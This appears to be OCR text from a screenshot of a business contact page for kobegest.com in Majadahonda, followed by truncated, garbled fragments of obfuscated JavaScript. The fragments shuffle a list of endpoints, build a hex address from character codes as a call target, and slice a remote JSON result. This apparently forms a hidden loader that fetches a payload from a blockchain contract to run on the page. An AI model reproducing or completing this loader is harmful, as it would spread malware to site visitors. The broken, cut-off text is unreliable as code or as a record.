
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🧾 Hash-sum — af647090c2a0471417be6de67b0
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(